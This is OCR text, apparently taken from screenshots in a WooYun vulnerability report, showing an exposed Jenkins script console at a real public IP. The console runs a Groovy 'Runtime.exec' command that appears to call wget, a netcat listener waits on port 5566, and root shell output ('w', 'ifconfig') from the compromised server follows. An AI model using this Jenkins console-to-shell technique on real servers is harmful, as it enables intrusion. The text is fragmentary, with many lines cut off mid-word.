 http://111.13.5.98:8080/script
Jenkins
enkins
kins
新Job
查看用户
任务历史
项目的关系
检查文件指纹
系统管理
Leader board
队列
队列没有构建任务
状态
主机
空闲
空闲
roid_Bulid_Agent (offline)
lk_Jmeter_Test (offline)
脚本命令行
Type in an arbitrary Groovy script and execute it on t
see the output (if you use System.out, it will go to th
println(hudson.model.Hudson.instance.pluginMa
1 java.lang.Runtime.getRuntime().exec('wge
C:\Windows\system32\cmd.exe - nc.exe -l -p 5566 -vv
workspace
x2_autodeploy
[root@DBLYD5-98 data]# w
03:27:12 up 132 days, 8:35, 2 users, load average: 0.05, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 10.2.42.226 Sun13 4days 0.07s 0.07s -bash
root pts/2 10.2.64.96 20:41 6:42m 0.12s 0.12s -bash
[root@DBLYD5-98 data]# ifconfig
eth0 Link encap:Ethernet HWaddr 06:E4:18:00:01:15
inet addr:10.9.18.98 Bcast:10.9.18.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:654929139 errors:0 dropped:0 overruns:0 frame:0
TX packets:802930366 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:436471687028 (406.4 GiB) TX bytes:1098479471674 (1023.0 GiB)
eth1 Link encap:Ethernet HWaddr 06:58:76:00:00:21
inet addr:111.13.5.98 Bcast:111.13.5.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24992592 errors:0 dropped:0 overruns:0 frame:0
TX packets:4944825 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2947436054 (2.7 GiB) TX bytes:680641337 (649.1 MiB)
www.wooyun.org